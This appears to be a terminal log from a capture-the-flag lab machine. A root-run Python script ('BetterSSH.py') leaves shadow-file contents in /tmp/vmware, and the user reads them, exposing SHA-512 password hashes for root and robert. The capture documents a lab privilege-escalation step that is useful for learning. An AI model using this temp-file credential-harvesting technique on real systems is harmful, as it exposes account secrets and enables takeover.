 robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
SH.py/usr/bin/python3 /home/robert/BetterSSH/BetterSS
Enter username: robert
robert
Enter password: test
test
Incorrect pass
robert@obscure:~/BetterSSH$ ls /tmp/vmware/
ls /tmp/vmware/
4piM8Chg
robert@obscure:~/BetterSSH$ cat /tmp/vmware/4piM8Chg
cat /tmp/vmware/4piM8Chg
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
robert@obscure:~/BetterSSH$